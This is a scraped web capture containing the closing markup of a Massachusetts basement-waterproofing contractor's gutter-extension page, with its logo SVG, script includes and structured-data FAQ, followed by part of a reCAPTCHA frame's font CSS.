  <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 403.35 79.26" style="enable-background:new 0 0 403.35 79.26;" xml:space="preserve">
    <style type="text/css">
      .st0 {
        fill: currentColor;
      }
    </style>
    <g>
      <path class="st0" d="M129.86,27.99l0.35-2.27c1.11-6.93,6.11-11.35,14.56-11.35c1.92,0,3.49,0.23,4.02,0.35l-1.34,8.68
		c-0.52-0.17-1.51-0.41-2.97-0.41c-2.62,0-4.54,1.34-4.95,3.96l-0.17,1.05h6.35l-1.28,8.04h-5.88l-5.36,33.89h-10.36l5.36-33.89
		h-3.55l1.28-8.04H129.86z" />
      <path class="st0" d="M177.32,40.39c0,9.9-8.27,17.53-18.4,17.53c-8.27,0-13.57-5.53-13.57-13.16c0-9.96,8.21-17.58,18.4-17.58
		C171.96,27.18,177.32,32.71,177.32,40.39z M167.48,41.44c0-3.44-2.15-5.65-5.07-5.65c-3.79,0-7.22,3.14-7.22,7.86
		c0,3.43,2.1,5.65,5.07,5.65C163.99,49.3,167.48,46.16,167.48,41.44z" />
      <path class="st0" d="M212.72,40.39c0,9.9-8.27,17.53-18.4,17.53c-8.27,0-13.57-5.53-13.57-13.16c0-9.96,8.21-17.58,18.4-17.58
		C207.37,27.18,212.72,32.71,212.72,40.39z M202.88,41.44c0-3.44-2.15-5.65-5.07-5.65c-3.79,0-7.22,3.14-7.22,7.86
		c0,3.43,2.1,5.65,5.07,5.65C199.39,49.3,202.88,46.16,202.88,41.44z" />
      <path class="st0" d="M219.89,27.99l1.4-8.73h10.07l-1.4,8.73h7.22l-1.28,8.04h-7.22l-1.57,9.96c-0.41,2.62,1.22,3.44,2.97,3.44
		c1.8,0,3.61-0.64,4.83-1.17l-1.34,8.38c-1.4,0.64-4.31,1.28-7.98,1.28c-4.89,0-9.03-2.15-9.14-7.98c0.06-0.93,0.12-1.98,0.29-3.09
		l1.69-10.83h-3.61l1.28-8.04H219.89z" />
      <path class="st0" d="M242.54,27.99h9.38l-0.12,2.15c-0.12,1.11-0.41,1.86-0.41,1.86h0.12c1.75-2.74,5.76-4.83,9.84-4.83
		c6.52,0,11.41,4.66,11.41,12.69c0,11.3-7.92,18.05-16.01,18.05c-4.02,0-6.87-1.69-8.04-3.79h-0.12c0,0,0.06,0.76-0.23,2.45
		l-2.1,13.33H235.9L242.54,27.99z M262.92,41.38c0-3.38-2.04-5.59-4.95-5.59c-3.49,0-7.04,2.91-7.04,7.92
		c0,3.61,2.15,5.59,4.89,5.59C259.6,49.3,262.92,46.1,262.92,41.38z" />
      <path class="st0" d="M279.52,27.99h9.43c-0.12,0.76-0.12,1.51-0.17,2.21c-0.06,0.76-0.12,1.34-0.12,1.81
		c2.15-2.62,5.59-4.83,9.14-4.83c0.93,0,1.8,0.12,1.86,0.12l-1.57,10.13c-0.06,0-0.76-0.41-2.04-0.41c-3.79,0-8.04,2.74-8.85,7.86
		l-1.92,12.23h-10.37L279.52,27.99z" />
      <path class="st0" d="M314.16,27.99l-4.6,29.11h-10.42l4.6-29.11H314.16z M311.14,14.31c3.03,0,4.77,1.69,4.77,4.48
		c0,3.73-2.62,6.29-6.46,6.29c-3.03,0-4.83-1.75-4.83-4.54C304.61,16.75,307.29,14.31,311.14,14.31z" />
      <path class="st0" d="M330.47,27.99l-0.17,2.97c0,0.87-0.29,1.51-0.52,1.86h0.12c1.69-2.68,6.06-5.65,10.36-5.65
		c6.23,0,9.61,3.84,8.33,11.76l-2.85,18.17h-10.36l2.62-16.59c0.35-2.27-0.29-4.02-2.5-4.02c-3.26,0-5.76,2.5-6.29,6l-2.33,14.62
		h-10.42l4.6-29.11H330.47z" />
      <path class="st0" d="M357.08,27.99l1.4-8.73h10.07l-1.4,8.73h7.22l-1.28,8.04h-7.22l-1.57,9.96c-0.41,2.62,1.22,3.44,2.97,3.44
		c1.8,0,3.61-0.64,4.83-1.17l-1.34,8.38c-1.4,0.64-4.31,1.28-7.98,1.28c-4.89,0-9.03-2.15-9.14-7.98c0.06-0.93,0.12-1.98,0.29-3.09
		l1.69-10.83h-3.61l1.28-8.04H357.08z" />
      <path class="st0" d="M383.58,20.51v7.26h-2.36v-7.26h-2.46v-1.98h7.29v1.98H383.58z" />
      <path class="st0" d="M390.42,23.58l-0.6-0.5v4.7h-2.23v-9.37h0.05l4.5,4.09l4.5-4.09h0.06v9.37h-2.26v-4.7l-0.59,0.5
		c-0.58,0.55-1.14,1.1-1.72,1.64C391.56,24.69,390.99,24.13,390.42,23.58z" />
    </g>
    <g>
      <path class="st0" d="M15.31,47.01h2.2l-0.05,0.68c-0.05,0.32-0.15,0.55-0.13,0.55h0.03c0.5-0.79,1.67-1.46,2.85-1.46
		c1.85,0,3.17,1.34,3.17,3.54c0,3.06-2.17,5-4.45,5c-1.18,0-2.04-0.58-2.35-1.25h-0.03c0,0,0.02,0.23-0.06,0.68l-0.62,3.9h-2.41
		L15.31,47.01z M21.07,50.67c0-1.1-0.63-1.85-1.62-1.85c-1.08,0-2.33,0.91-2.33,2.62c0,1.23,0.78,1.85,1.64,1.85
		C20.02,53.29,21.07,52.21,21.07,50.67z" />
      <path class="st0" d="M33.93,50.44c0,2.77-2.3,4.89-5.05,4.89c-2.23,0-3.69-1.54-3.69-3.66c0-2.75,2.28-4.89,5.04-4.89
		C32.45,46.78,33.93,48.32,33.93,50.44z M31.63,50.7c0-1.13-0.71-1.88-1.73-1.88c-1.28,0-2.41,1.07-2.41,2.61
		c0,1.12,0.7,1.86,1.72,1.86C30.49,53.29,31.63,52.22,31.63,50.7z" />
      <path class="st0" d="M42.9,49.73c0.15,0.79,0.24,1.67,0.32,2.3c0.29-0.47,0.78-1.6,1.15-2.32l1.34-2.7h2.53l-4.68,8.19h-1.57
		l-0.91-4.44L38.8,55.2h-1.59l-2.09-8.19h2.53c0.31,1.72,0.71,3.63,0.89,5.02l2.43-4.97h1.42L42.9,49.73z" />
      <path class="st0" d="M56.24,49.99c0,0.68-0.21,1.33-0.28,1.57h-5.31c-0.08,1.1,0.66,1.73,1.97,1.73c1.15,0,2.4-0.34,2.9-0.6
		l-0.34,2.06c-0.53,0.26-1.67,0.58-3.11,0.58c-2.49,0-3.92-1.52-3.92-3.64c0-2.77,2.28-4.91,4.84-4.91
		C55.2,46.78,56.24,48.26,56.24,49.99z M52.69,48.69c-0.97,0-1.65,0.75-1.85,1.62h3.06C54.07,49.44,53.68,48.69,52.69,48.69z" />
      <path class="st0" d="M58.73,47.01h2.2l-0.08,0.79c-0.03,0.24-0.06,0.44-0.06,0.53c0.65-0.87,1.59-1.55,2.64-1.55
		c0.26,0,0.49,0.03,0.52,0.05l-0.37,2.36c-0.03-0.02-0.21-0.1-0.52-0.1c-1.23,0-2.41,1.08-2.64,2.56l-0.55,3.45h-2.41L58.73,47.01z" />
      <path class="st0" d="M72.06,49.99c0,0.68-0.21,1.33-0.28,1.57h-5.31c-0.08,1.1,0.66,1.73,1.97,1.73c1.15,0,2.4-0.34,2.9-0.6
		L71,54.75c-0.53,0.26-1.67,0.58-3.11,0.58c-2.49,0-3.92-1.52-3.92-3.64c0-2.77,2.28-4.91,4.84-4.91
		C71.02,46.78,72.06,48.26,72.06,49.99z M68.51,48.69c-0.97,0-1.65,0.75-1.85,1.62h3.06C69.89,49.44,69.5,48.69,68.51,48.69z" />
      <path class="st0" d="M81.51,55.1h-2.2l0.06-0.75c0.03-0.32,0.13-0.53,0.13-0.53h-0.03c-0.5,0.81-1.68,1.51-2.87,1.51
		c-1.85,0-3.17-1.34-3.17-3.55c0-3.06,2.17-5,4.45-5c1.18,0,2.02,0.55,2.36,1.18h0.03c0,0-0.02-0.21,0.05-0.66l0.62-3.85h2.41
		L81.51,55.1z M75.75,51.45c0,1.1,0.63,1.85,1.62,1.85c1.08,0,2.33-0.91,2.33-2.62c0-1.23-0.76-1.85-1.63-1.85
		C76.8,48.82,75.75,49.91,75.75,51.45z" />
      <path class="st0" d="M93.36,43.45h2.43l-0.62,3.85c-0.06,0.45-0.15,0.66-0.15,0.66h0.03c0.52-0.63,1.52-1.18,2.7-1.18
		c1.8,0,3.12,1.33,3.12,3.53c0,3.06-2.15,5.02-4.52,5.02c-1.2,0-2.15-0.7-2.4-1.51h-0.03c0,0,0.02,0.21-0.06,0.53l-0.16,0.75h-2.2
		L93.36,43.45z M94.61,51.45c0,1.23,0.78,1.85,1.65,1.85c1.26,0,2.32-1.1,2.32-2.62c0-1.12-0.63-1.85-1.62-1.85
		C95.86,48.82,94.61,49.73,94.61,51.45z" />
      <path class="st0" d="M101.01,56.58c0.13,0.06,0.47,0.16,0.92,0.16c1.07,0,1.73-0.71,2.32-1.63l-2.06-8.09h2.65l0.5,2.82
		c0.18,0.99,0.36,1.99,0.47,3.01c0.29-0.45,1.13-2.41,1.46-3.01l1.38-2.82h2.62l-4.4,8.03c-1.31,2.4-2.72,3.59-4.44,3.79
		c-0.39,0.05-0.73,0.05-1.04,0.02c-0.31-0.03-0.62-0.08-0.73-0.15L101.01,56.58z" />
    </g>
  </svg>
</a>  </div>
</div></div>  </div>
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
  <script>
    /*jQuery CDN backup */
    window.jQuery || document.write('<script src="js/jquery-3.6.0.min.js">\x3C/script>')
  </script>

  <script src="/js/vendor/findAndReplaceDOMText-0.4.6.min.js"></script>

  <script src="/js/site.min.js?v=1714510565351"></script>
  <script src="https://cdn.jsdelivr.net/npm/@fancyapps/ui@4.0/dist/fancybox.umd.js"></script>
  <script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "Service", 
  "name": "Gutter Extensions",
  "url": "https://www.leblancbasementwaterproofing.com/services/gutter-extensions.html",
  "image": "https://www.leblancbasementwaterproofing.com/cm/dpl/images/create/Screenshot_20220809-160042_Chrome_(1).jpg",
  "description": "At LeBlanc Basement Waterproofing, we offer expert gutter extension installation services so your home’s foundation can remain secure.",
  "brand": {
    "@type": "Brand",
    "name": "LeBlanc Basement Waterproofing"
  }
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "FAQPage",
  "mainEntity": [{
    "@type": "Question",
    "name": "Do I need a professional to install gutter extensions?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Yes, professionals must install these extensions, or they will cause more harm than good. When the extensions are not correctly positioned, they can cause basement flooding, landscape erosion, or structural damage. Call the pros at LeBlanc to ensure your home is in good hands! Professionals must properly install gutter extensions."
    }
  },{
    "@type": "Question",
    "name": "What should I do if I have damage because of my gutters?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "If you notice a build-up of mold or mildew, standing water, or cracks in the walls or floor of your basement, call the technicians at LeBlanc Basement Waterproofing. We’ll assess your damage and provide solutions that are right for you."
    }
  },{
    "@type": "Question",
    "name": "What are the types of downspout or gutter extensions?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Generally, there are flexible, roll-out, and flip-up extensions for your gutter system. We bury our extensions and lead them to daylight, a dry well, or create a leach system. When our team comes to your home for a free estimate, we’ll talk through which options we recommend for your specific needs."
    }
  }]
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "GeneralContractor",
  "name": "LeBlanc Basement Waterproofing",
  "image": "https://www.leblancbasementwaterproofing.com/cm/dpl/images/create/Image-InternalBasementWaterproofing.jpg",
  "@id": "https://www.leblancbasementwaterproofing.com/#GeneralContractor",
  "url": "https://www.leblancbasementwaterproofing.com/",
  "telephone": "978-868-7619",
  "priceRange": "$$",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "85 Swanson Rd, Suite 223",
    "addressLocality": "Boxborough",
    "addressRegion": "MA",
    "postalCode": "01719",
    "addressCountry": "US"
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday"
    ],
    "opens": "08:00",
    "closes": "17:00"
  } 
}
</script></body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cubGVibGFuY2Jhc2VtZW50d2F0ZXJwcm9vZmluZy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=gm76uduy4d8
body_size: 48703
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
